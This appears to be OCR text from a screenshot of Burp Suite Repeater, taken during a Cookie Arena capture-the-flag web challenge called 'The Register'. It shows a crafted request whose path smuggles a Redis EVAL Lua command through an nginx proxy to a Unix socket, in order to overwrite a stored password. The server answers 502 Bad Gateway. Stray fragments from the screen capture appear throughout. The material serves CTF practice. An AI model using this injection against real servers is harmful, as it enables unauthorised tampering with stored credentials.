 Burp Suite Community Edition Burp Project Intruder Repeater View Help
E A Fri 29 Dec 23:42
The Register - Cookie Arena
Scripting with Lua | Redis
battle.cookiearena.org/challenges/web/the-register
Getting
Gmail YouTube Maps Facebook Aperi'Solve
8
2
USER VOTING
Incomplete
CHALLENGE FLAG
6
USER SOLVES
Web
CATEGORY
96 days
RELEASE
The Hackativity
Check what all users have been up to with this Challenge recently.
22 November 2023
Kev1n solved this challenge
21 November 2023
Mạc Hồng Nam solved this challenge
The
ach
Suit
EV
Ho
Us
Ac
We
the
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
4 × 5 × +
Send Cancel < >
Target: http://13.212.226.251:31885 HTTP/1
Request
Pretty Raw Hex \n
1 EVAL
/assets/unix:%2frun%2fredis%2f
redis.sock:%22return%20redis.c
all('hset','cookiehanhoan','pa
ssword',1234)%22%200%20/
HTTP/1.1
2 Host: 13.212.226.251:31885
3 Accept:
text/html,application/xhtml+xm
l,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
4 Accept-Language:
en-US,en;q=0.5
5 Accept-Encoding: gzip,
deflate, br
6 Connection: close
7 Upgrade-Insecure-Requests: 1
8
9
Response
Pretty Raw \n
1 HTTP/1.1 502 Bad Gateway
2 Server: nginx/1.24.0
3 Date: Fri, 29 Dec 2023
16:42:04 GMT
4 Content-Type: text/html;
charset=utf-8
5 Connection: close
6 Content-Length: 157
7
8 <html>
9 <head>
<title>
502 Bad Gateway
</title>
</head>
10 <body>
11 <center>
<h1>
502 Bad Gateway
</h1>
</center>
12 <hr>
<center>
nginx/1.24.0
</center>
13 </body>
14 </html>
15
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 6
Response headers 5
Inspector
Notes
Searc 0 highlights
Searc 0 highlights
Done
324 bytes | 31 millis